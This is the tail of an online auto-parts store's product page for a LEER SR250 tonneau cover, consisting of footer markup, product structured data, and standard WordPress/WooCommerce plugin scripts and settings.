</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
                </div>
        </div>

	</div>

	<a href="#" class="button yith-wcqv-button" data-product_id="13602">Quick View</a></li>

			
		</ul>

	</section>
	</div>


		
	</div>
		</div>
		</div>
		</div></main></div>
	

	<footer 
	id="footer" 
	class="footer-style"
	style="">

	    <div class="container">

	    			    	<div class="footer_social_links">
			        <ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-facebook-f"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-instagram"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.6s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-youtube"></i></a></li></ul>		        </div>
		        
	        <ul id="menu-footer-links" class="inline-menu"><li id="menu-item-15342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15342"><a rel="privacy-policy" href="https://americanpartsonly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15343"><a href="https://americanpartsonly.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-15344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15344"><a href="https://americanpartsonly.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-15345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://americanpartsonly.com/gift-card/">Gift Card</a></li>
<li id="menu-item-15346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://americanpartsonly.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://americanpartsonly.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-15348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15348"><a href="https://americanpartsonly.com/return-policy/">Return Policy</a></li>
</ul>
	        <p class="copyright">
	            Copyright &copy;2026 
				
		American Parts Only
		. All rights reserved. <span class="bizberg_copyright_inner">Powered  by <a href="https://wordpress.org/" target="_blank">WordPress</a>
	    <span class="sep"> &amp; </span>

	    Designed by 

	    <a href="https://bizbergthemes.com/" target="_blank">
	    	Bizberg Themes	    </a>

	    </span>	        </p>
	    </div>
	</footer>

	
<div class="full-screen-search" style="display: none;">
	<div class="search-box-wrap">
		<div class="searchform" role="search">
			<form role="search" method="get" id="search-form" class="search-form" action="https://americanpartsonly.com/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form>			<a href="javascript:void(0)" class="close">
				<i class="fas fa-times"></i>
			</a>
		</div>
	</div>
</div>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizberg-shop/*","/wp-content/themes/bizberg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
    
    <div class="header_sidemenu">

        <div class="mhead">

        	
	<p class="menu-ham">
        <a href="#" class="floating_cart_content_wrapper">
        	<i class="fas fa-shopping-cart"></i>
        	<span class="cart_content_count">
        		0        	</span>
        </a>
    </p>

	
        </div>

    </div>

    <div class="header_sidemenu">
        <div class="header_sidemenu_in">
            <div class="menu">                
                 <div class="m-contentmain">
                 	<div class="woocommerce_cart_sidebar">
                 		<div class="title">
                 			Your Cart                 			<div class="close-menu">
			                    <i class="fa fa-times white"></i>
			                </div>
                 		</div>
	                    

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div> 
                </div>    
            </div>
            <div class="overlay hide"></div>
        </div>
    </div>
        
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://americanpartsonly.com"}},{"@type":"ListItem","position":2,"item":{"name":"Automotive","@id":"https://americanpartsonly.com/product-category/automotive/"}},{"@type":"ListItem","position":3,"item":{"name":"LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300","@id":"https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/#product","name":"LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300","url":"https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/","description":"EXCLUSIVE CYNC LATCHING - From either side of the vehicle, easily open your SR250 with one hand.\r\n \tSIMPLE INSTALLATION &amp;amp; INSIDE MOUNTING - With a no drill installation process, you can install this tonneau with ease. Tools are included! The SR250 mounts on the inside of your truck bed, so the top of your bed rails are left uncovered.\r\n \tPROTECTION THAT LASTS - Our SR250 is double-coated and made with commercial grade reinforced vinyl!\r\n \tSUPERIOR WATER MANAGEMENT - With beveled edges on our SR250, your tonneau won't struggle to shed water.\r\n \tFITMENT ? Please double check that your truck?s year, make, model, and bed length fit this application before purchasing.","image":"https://americanpartsonly.com/wp-content/uploads/2022/11/New-Project-2022-09-20T010057.541.png","sku":"Leer 610300","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"459.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/","seller":{"@type":"Organization","name":"American Parts Only","url":"https://americanpartsonly.com"}}],"brand":[{"@type":"Brand","name":"LEER"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://americanpartsonly.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"91401e55e9","remove_from_wishlist_nonce":"79676dbef8","reload_wishlist_and_adding_elem_nonce":"cf000e673c","load_mobile_nonce":"edc0085bd4","delete_item_nonce":"268ac96801","save_title_nonce":"9273c316bc","save_privacy_nonce":"1b49061985","load_fragments_nonce":"fb92bbab28"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://americanpartsonly.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"91401e55e9","remove_from_wishlist_nonce":"79676dbef8","reload_wishlist_and_adding_elem_nonce":"cf000e673c","load_mobile_nonce":"edc0085bd4","delete_item_nonce":"268ac96801","save_title_nonce":"9273c316bc","save_privacy_nonce":"1b49061985","load_fragments_nonce":"fb92bbab28"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://americanpartsonly.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"91401e55e9","remove_from_wishlist_nonce":"79676dbef8","reload_wishlist_and_adding_elem_nonce":"cf000e673c","load_mobile_nonce":"edc0085bd4","delete_item_nonce":"268ac96801","save_title_nonce":"9273c316bc","save_privacy_nonce":"1b49061985","load_fragments_nonce":"fb92bbab28"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://americanpartsonly.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"91401e55e9","remove_from_wishlist_nonce":"79676dbef8","reload_wishlist_and_adding_elem_nonce":"cf000e673c","load_mobile_nonce":"edc0085bd4","delete_item_nonce":"268ac96801","save_title_nonce":"9273c316bc","save_privacy_nonce":"1b49061985","load_fragments_nonce":"fb92bbab28"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://americanpartsonly.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"91401e55e9","remove_from_wishlist_nonce":"79676dbef8","reload_wishlist_and_adding_elem_nonce":"cf000e673c","load_mobile_nonce":"edc0085bd4","delete_item_nonce":"268ac96801","save_title_nonce":"9273c316bc","save_privacy_nonce":"1b49061985","load_fragments_nonce":"fb92bbab28"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://americanpartsonly.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"91401e55e9","remove_from_wishlist_nonce":"79676dbef8","reload_wishlist_and_adding_elem_nonce":"cf000e673c","load_mobile_nonce":"edc0085bd4","delete_item_nonce":"268ac96801","save_title_nonce":"9273c316bc","save_privacy_nonce":"1b49061985","load_fragments_nonce":"fb92bbab28"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://americanpartsonly.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/slick.js?ver=1.8" id="slick-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/jquery.mousewheel.min.js?ver=1.8" id="mousescroll-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/jquery.inview.min.js?ver=1.8" id="inview-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/jquery.slicknav.min.js?ver=1.8" id="slicknav-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/jquery.matchHeight-min.js?ver=1.8" id="matchHeight-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/prognroll.js?ver=1.8" id="prognroll-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/theia-sticky-sidebar.js?ver=1.8" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="bizberg-custom-js-extra">
/* <![CDATA[ */
var bizberg_object = {"admin_bar_status":"","slider_loop":"1","slider_speed":"3","autoplay_delay":"6","slider_grab_n_slider":"1","header_menu_color_hover":"#e2202d","header_menu_color_hover_sticky":"#f5848c","is_transparent_header":"false","primary_header_layout":"center","slide_in_animation":"1","sticky_header_status":"false","sticky_sidebar_margin_top_status":"30","sticky_sidebar_margin_bottom_status":"10","sticky_sidebar_status":"1","rtl":"","banner_sales_slidesToShowDesktop":"3","banner_sales_slidesToShowTablet":"2","banner_sales_slidesToShowMobile":"1","tab_product_masnory_status":""};
//# sourceURL=bizberg-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/js/custom.js?ver=1.8" id="bizberg-custom-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/inc/woocommerce/woocommerce.js?ver=1.8" id="bizberg-woocommerce-scripts-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://americanpartsonly.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://americanpartsonly.com/wp-admin/admin-ajax.php","nonce":"f0b95497c5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/","cart_redirectition":"no","cart_page_url":"https://americanpartsonly.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"f3f5335ed2","remove":"6d4542ba25","reload":"66139d4b0b"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
